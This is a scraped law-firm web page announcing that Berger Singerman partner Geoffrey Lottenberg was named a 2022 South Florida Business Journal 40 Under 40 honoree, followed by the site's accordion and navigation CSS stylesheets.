                  <div class="equalHMR eq"><a class="linked" title="L" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Berger Singerman’s Geoffrey Lottenberg Named 2022 South Florida Business Journal 40 Under 40 Award Honoree</h2>
          
   
      <p class="date">July 5, 2022</p>
  
    
  
              
    
  
  
  
  
  
  
  
    <p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that <a href="https://www.bergersingerman.com/team/geoffrey-lottenberg">Geoffrey Lottenberg</a>, partner and member of the firm&rsquo;s Dispute Resolution Team, has been recognized as a 2022 South Florida Business Journal 40 Under 40 award honoree. He will be presented with the award at a luncheon on July 29th, 2022. &nbsp;</p>

<p><em>South Florida Business Journal</em>&rsquo;s 40 Under 40 Award recognizes young professionals in Broward, Miami-Dade and Palm Beach counties for outstanding success in business and contributions to their communities. They were selected from hundreds of nominations and represent some of the region&rsquo;s most entrepreneurial and influential young leaders.&nbsp;</p>

<p>&ldquo;Geoff is a talented intellectual property lawyer and an effective leader with a tremendous work ethic&rdquo; said Jordi Guso, Managing Partner of Berger Singerman. &quot;The recognition by the <em>South Florida Business Journal</em> is richly deserved and all of us at Berger Singerman are thrilled for him.&quot;</p>

<p>As lead of the firm&rsquo;s intellectual property practice and co-manager of the firm&rsquo;s Dispute Resolution Team, Lottenberg handles a wide variety of matters, including IP procurement and enforcement, business and technology law, and complex commercial litigation. With a calculated approach, Geoff regularly litigates patent, trademark, and copyright disputes in Federal Court throughout the United States. &nbsp;He also handles a variety of technology-related commercial litigation matters including disputes over software contracts, non-compete agreements, and trade secrets. Lottenberg was also recently ranked by <em>Chambers &amp; Partners</em> 2022 US Guide as an &ldquo;Up &amp; Coming&rdquo; attorney in Intellectual Property.</p>

<p>Click <a href="https://www.bizjournals.com/southflorida/news/2022/06/30/40-under-40-part-3.html">here</a> for more information on the South Florida Business Journal 40 Under 40 awards event.<br />
&nbsp;</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Berger Singerman’s Geoffrey Lottenberg Named 2022 South Florida Business Journal 40 Under 40 Award Honoree</h2>
          
   
      <p class="date">July 5, 2022</p>
  
    
  
              
    
  
  
  
  
  
  
  
    <p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that <a href="https://www.bergersingerman.com/team/geoffrey-lottenberg">Geoffrey Lottenberg</a>, partner and member of the firm&rsquo;s Dispute Resolution Team, has been recognized as a 2022 South Florida Business Journal 40 Under 40 award honoree. He will be presented with the award at a luncheon on July 29th, 2022. &nbsp;</p>

<p><em>South Florida Business Journal</em>&rsquo;s 40 Under 40 Award recognizes young professionals in Broward, Miami-Dade and Palm Beach counties for outstanding success in business and contributions to their communities. They were selected from hundreds of nominations and represent some of the region&rsquo;s most entrepreneurial and influential young leaders.&nbsp;</p>

<p>&ldquo;Geoff is a talented intellectual property lawyer and an effective leader with a tremendous work ethic&rdquo; said Jordi Guso, Managing Partner of Berger Singerman. &quot;The recognition by the <em>South Florida Business Journal</em> is richly deserved and all of us at Berger Singerman are thrilled for him.&quot;</p>

<p>As lead of the firm&rsquo;s intellectual property practice and co-manager of the firm&rsquo;s Dispute Resolution Team, Lottenberg handles a wide variety of matters, including IP procurement and enforcement, business and technology law, and complex commercial litigation. With a calculated approach, Geoff regularly litigates patent, trademark, and copyright disputes in Federal Court throughout the United States. &nbsp;He also handles a variety of technology-related commercial litigation matters including disputes over software contracts, non-compete agreements, and trade secrets. Lottenberg was also recently ranked by <em>Chambers &amp; Partners</em> 2022 US Guide as an &ldquo;Up &amp; Coming&rdquo; attorney in Intellectual Property.</p>

<p>Click <a href="https://www.bizjournals.com/southflorida/news/2022/06/30/40-under-40-part-3.html">here</a> for more information on the South Florida Business Journal 40 Under 40 awards event.<br />
&nbsp;</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practices/corporate">Corporate</a></p>
                                            <p><a href="http://www.bergersingerman.com/practices/complex-commercial-litigation">Complex Commercial Litigation</a></p>
                                            <p><a href="http://www.bergersingerman.com/practices/intellectual-property">Intellectual Property</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
                                            <p><a href="http://www.bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="http://www.bergersingerman.com/team/geoffrey-lottenberg">Geoffrey Lottenberg</a></p>
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/berger-singermans-geoffrey-lottenberg-named-2022-south-florida-business-journal-40-under-40-award-honoree/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="http://www.bergersingerman.com/practices/corporate">Corporate</a></p>
                            <p><a href="http://www.bergersingerman.com/practices/complex-commercial-litigation">Complex Commercial Litigation</a></p>
                            <p><a href="http://www.bergersingerman.com/practices/intellectual-property">Intellectual Property</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="http://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
                            <p><a href="http://www.bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="http://www.bergersingerman.com/team/geoffrey-lottenberg">Geoffrey Lottenberg</a></p>
               
</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='http://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://www.bergersingerman.com/assets/js/main.js"></script>


<script src='http://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='http://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="http://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/accordion.css
body_size: 1030
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/overlaynav.css
body_size: 1912
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
